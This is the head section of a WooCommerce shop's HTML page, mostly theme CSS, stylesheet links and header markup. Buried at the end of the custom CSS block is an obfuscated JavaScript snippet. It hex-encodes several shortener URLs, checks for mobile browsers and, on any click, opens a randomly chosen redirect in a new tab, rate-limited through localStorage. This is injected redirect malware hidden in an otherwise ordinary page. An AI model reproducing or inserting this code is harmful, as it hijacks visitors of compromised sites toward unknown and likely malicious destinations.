}



.accepted-payment-methods {
  text-align: center;
}


.variations, .variations th, .variations td {
  border: none !important;
}

#reg_22 .vc_column-inner {
  background: linear-gradient(to right,#6B84B3 0%,#75AA67 100%);
  padding: 30px !important;
text-align: center;
	border-radius: 6px;
}

#reg_22 .vc_icon_element { 
  margin-bottom: 16px !important;
}
#reg_22 .vc_column-inner .vc_icon_element-icon {
  color: #f9a22c;
}
.heading-1 {
  color: #fff;
  font-weight: bold;
}
.excerpt-1 {
  color: #fff;
}

.read-more-btn a {
 color: #f9a22c;
font-weight: bold;
}




.icon-bar {
  position: fixed;
  top: 50%;
  transform: translateY(-50%);
  z-index: 999;
  right: 0px;
}
.icon-bar ul li {
  list-style: none;
  margin-bottom: 10px;
  text-align: center;
}
.icon-bar img {
  height: 60px;
  width: auto;
}

.page-id-10576 form input, .page-id-10576 form textarea {
  border: 1px solid #1D3259 !important;
  padding: 8px 10px;
  margin-left: 6px;
}

#cont_1 .wpcf7-form {
   padding: 20px;
  background: #f1f3f4;
}
#cont_1 textarea {
  width: 100%;
  height: 90px;
}
.address-text .fa {
    color: rgb(81,115,181) !important;
  }

.address-text .content {
   float: right;
  width: 90%;
}

.address-text .icon {
    float: left;
  width: 8%;
}


.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
   display: none;
}

.header-category .product-categories > li.cat-item a::before{
	top: 4px !important;
}
.header-category ul.sidebar-category-inner > li > a {
  padding: 4px 4px 4px 32px !important;
  }

.mega-menu ul li .sub .row {
    background: #fff !important;
}

.button{
  background-color: #01ae77 !important;
  }


.category-carousel .owl-controls .owl-buttons .owl-prev {
  right: auto !important;
  top: 30px !important;
  left: -30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: none;
}

table, th, td {
  border: 1px solid #ABB4C4 !important;
}



.category-carousel .owl-controls .owl-buttons .owl-next {
  right: -28px !important;
  top: 29px !important;
}

.cat-item-15 ul{	
	margin-left: 24px !important;
}

.page-id-9823 .site-main {
  padding: 0px !important;
}
.tbl td {
  border: 1px solid #47608E !important;
  padding: 6px;
  text-align: center;
}
.quantity input.plus:hover, .quantity input.plus:focus, .quantity input.minus:hover, .quantity input.minus:focus{
	background-color: #01ae77 !important;
}
.variations label {
  font-size: 22px;
}

.variations {
  width: 50%;
}

.variations select{
 height: 52px;
border: 1px solid #a0a0b7 !important;
}


.quantity input.plus, .quantity input.minus {
    border: 1px solid #1f1d66 !important; 
    color: #1f1d66 !important;
}

.quantity input.qty {
  border: 1px solid #1f1d66 !important;
}

.woocommerce-product-gallery .owl-carousel .owl-item {
    width: 80px !important;
	margin-right: 22px;
}
.images .flex-control-thumbs li {
    list-style: none;
}


.owl-theme .owl-buttons div {
  background-color: #01ae77 !important;
opacity: 1 !important;
  }
.owl-theme .owl-buttons div:hover {
  color: #fff !important; 
}
.owl-theme .owl-buttons div:hover {
    border-color: #fff !important;
}




.tbl {
    border: 1px solid #1D3259 !important;
  }

.woocommerce ul.products li .container-inner::after {
  background: none !important;
  }

.product-detail-wrapper .price {
  text-align: center;
}

.woocommerce ul.products li.product .product-name, .woocommerce-page ul.products li.product .product-name{
		font-size: 16px !important;
color: #1f1d66 !important;
	text-align: center;
}

.flex-control-thumbs img {
  border: 1px solid #47608E !important;
}

.images .flex-control-thumbs li {
    width: auto !important;
  margin: 0 4px 0 0 !important;
}
.entry-summary .sku {
  font-weight: 600 !important;
  color: #1f1d66;
  font-size: 16px;
}
.woocommerce .summary .product_meta .posted_in a{	
	color: #01ae77 !important;
}



.product-name {
  color: #222 !important;
}

.show_1 {
  font-size: 34px;
font-weight: 900;
line-height: 1.4;
color: #000;
text-align: center;
padding-top: 10px;
bottom: 24px;
position: absolute;
width: 100%;
}


.show_2 {
 font-size: 34px;
font-weight: 900;
line-height: 1.4;
color: #000;
text-align: center;
padding-top: 10px;
bottom: 24px;
position: absolute;
width: 100%;
}
.show_3 {
 font-size: 34px;
font-weight: 900;
line-height: 1.4;
color: #fff;
text-align: center;
padding-top: 10px;
bottom: 24px;
position: absolute;
width: 100%;
}



#banner-1 .vc_column-inner {
  height: 460px;
	border-right: 12px solid #fff !important;
	background-size: cover;
background-repeat: no-repeat;
}

#banner-2 .vc_column-inner {
  height: 460px;
	border-left: 12px solid #fff !important;
	background-size: cover;
background-repeat: no-repeat;
}

#banner-3 .vc_column-inner {
  height: 460px;
	border-left: 12px solid #fff !important;
	border-right: 12px solid #fff !important;
	background-size: cover;
background-repeat: no-repeat;
}

.header-top {
  padding: 8px 0 !important;
}

.header-bottom {
  background: #1D3259 !important;
}

.header-top-center, .header-top-right {
  margin-top: 14px !important;
}
.header-search input[type="submit"] {  
  background-color: #00ae77 !important;
  }

.woocommerce-product-search .customSelectInner {
    color: #2D57A9 !important;
}

.woocommerce-product-search ::placeholder {
  color: #2D57A9 !important;
}
.woocommerce-product-search, .search-form{
	border: 1px solid #B7C5DF !important;
	}
.header-right-service-cms .icon-image {
  background-color: #01ae77 !important;
}
.cat-img-block {  
  border: 1px solid #00ae77 !important;
}

.cms-banner-item .text1 {
  font-size: 20px !important;
}
.category-text .sub-title {
  color: #000;
}

.site-footer {
 background-color: #1D3259 !important;
}
.widget .widget-title {
    font-size: 18px !important;
}
.fourth-widget::before {
    border-left: none !important;
}

.widget .widget-title::after {
content: "";
background: #fff;
height: 2px;
float: left;
position: absolute;
width: 34px;
margin-top: 30px;
left: 0px;
}


.resp-tab-item.resp-tab-active .tab-title {
  color: #2d57a9 !important;
}
.resp-tabs-list li .tab-title{	
	color: #000 !important;

	}
.woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #00ae77 !important;
  color: #fff !important;
}

bdi {
  color: #2d57a9;
}
.image-block {
  background: #ebf7f3;
  padding: 10px;
}
.product-block-inner {
  background: #ebf7f3;
	padding-bottom: 40px;
}

.two-col-cms .ben_2 .static-wrapper.cms-right-text {
  text-align: right !important;
}

.account-contents{
  color: #fff !important;
}
.header-cart bdi {
  color: #fff !important;
}


.dc-mega-icon {
  display: none;
}

.box-category::before{
  background-color: #2D57A9 !important;
}
.box-category-heading::after {
background: #fff !important;
width: 1px !important;	
}
.header-bottom-right::after {
background: #fff !important;
width: 1px !important;	
}


.footer-top {
  padding: 30px 0px 30px !important;
  }
.site-info {
    width: 100% !important;
}

.footer-bottom .footer-menu-links {
  display: none !important;
  }

.footer-bottom{
	padding: 20px 0 0 0 !important;
	border-color: #d7c9c9 !important;
}
.widget .title-outer {
  margin-bottom: 12px;
}

.one-category .cat-link{	
	display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x64\x65\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x4d\x59\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x58\x6c\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x4c\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x47\x54\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x65\x4b\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x61\x61\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x70\x4a\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x42\x47\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x70\x4b\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1570000764581{padding-bottom: 40px !important;}.vc_custom_1553679901704{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1553679926955{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1553679935485{padding-top: 2% !important;padding-bottom: 2% !important;}.vc_custom_1656056341286{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1686952240831{padding-right: 10px !important;}.vc_custom_1686952305069{padding-right: 10px !important;}.vc_custom_1686952311611{padding-right: 10px !important;}.vc_custom_1686952317094{padding-right: 10px !important;}.vc_custom_1689156363046{margin-bottom: 30px !important;}.vc_custom_1689156363046{margin-bottom: 30px !important;}.vc_custom_1550230101240{border-top-width: 2px !important;border-right-width: 2px !important;border-bottom-width: 2px !important;border-left-width: 2px !important;padding-top: 30px !important;padding-bottom: 30px !important;border-left-color: #f0f0f0 !important;border-left-style: solid !important;border-right-color: #f0f0f0 !important;border-right-style: solid !important;border-top-color: #f0f0f0 !important;border-top-style: solid !important;border-bottom-color: #f0f0f0 !important;border-bottom-style: solid !important;border-radius: 5px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_animate-css-css' href='https://northwestglobals.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://northwestglobals.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://northwestglobals.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://northwestglobals.com/wp-content/themes/firezy_layout7/responsive.css?ver=6.9' media='all' />
</head>
<body class="home wp-singular page-template page-template-page-templates page-template-home page-template-page-templateshome-php page page-id-10780 wp-embed-responsive wp-theme-firezy wp-child-theme-firezy_layout7 theme-firezy woocommerce-no-js masthead-fixed grid shop-left-sidebar wcfm-theme-firezy-layout7 wpb-js-composer js-comp-ver-6.1 vc_responsive">
 <div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header header-fix header full-width">
	<div class="header-main site-header-fix">
					
					<!-- Start header_top -->			
					
			<div class="header-top">
				<div class="theme-container">
					<div class="header-top-left">
						<!-- Header LOGO-->
							<div class="header-logo">
															<a href="https://northwestglobals.com/" title="North West Globals" rel="home">
								<img alt="North" src="https://northwestglobals.com/wp-content/uploads/2022/06/logo-north.png" />								</a>
							                                														</div>
							<!-- Header Mob LOGO-->
							<div class="header-mob-logo">
															<a href="https://northwestglobals.com/" title="North West Globals" rel="home">
								<img alt="firezy_layout7" src="https://northwestglobals.com/wp-content/uploads/2022/06/logo-north.png" />								</a>
							                                														</div>					 			
					</div>
					
					<div class="header-top-center">
					<!--Search-->
														<div class="header-search">
									<div class="header-toggle"></div>
												<form method="get" class="woocommerce-product-search" action="https://northwestglobals.com/shop/">
			<div class="product-search-widget">
			    <select class="orderby" name="product_cat">
												<option value="" selected="selected">All Categories</option>
														<option value="adhesive-tapes" >Adhesive Tapes</option>
														<option value="bathroom-accessories" >Bathroom Accessories</option>
														<option value="black-ripple-wall-coffee-cups" >Black Ripple Wall Coffee Cups</option>
														<option value="brenton-padbolt" >Brenton Padbolt</option>
														<option value="centrefeed-rolls" >Centrefeed Rolls</option>
														<option value="chicken-boxes" >Chicken Boxes</option>
														<option value="clear-rectangular-plastic-containers" >Clear Rectangular Plastic Containers</option>
														<option value="corner" >Corner</option>
														<option value="corner-bathroom-accessories" >Corner</option>
